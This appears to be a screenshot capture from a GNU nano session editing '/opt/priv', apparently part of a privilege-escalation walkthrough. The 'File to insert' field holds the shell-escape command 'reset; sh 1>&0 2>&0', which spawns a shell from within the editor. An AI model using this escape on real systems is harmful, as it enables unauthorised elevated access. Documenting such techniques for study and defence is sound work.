 GNU nano 2.9.3 /opt/priv
File to insert [from ./]: reset; sh 1>&0 2>&0
^G Get Help ^X Execute Command ^T To Fi
^C Cancel M-F New Buffer